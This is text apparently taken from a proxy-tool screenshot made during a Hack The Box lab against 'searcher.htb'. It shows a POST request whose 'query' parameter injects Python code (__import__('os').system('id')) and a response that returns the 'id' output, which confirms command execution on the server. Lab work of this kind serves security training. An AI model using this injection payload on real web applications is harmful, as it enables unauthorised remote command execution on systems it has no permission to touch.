 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 61
9 Origin: http://searcher.htb
10 Connection: close
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13
14 engine=Google&query=random')%__import__('os').system('id')%23
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Tue, 30 Jan 2024 17:30:59 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 44
6 Connection: close
7
8 uid=1000(svc) gid=1000(svc) groups=1000(svc)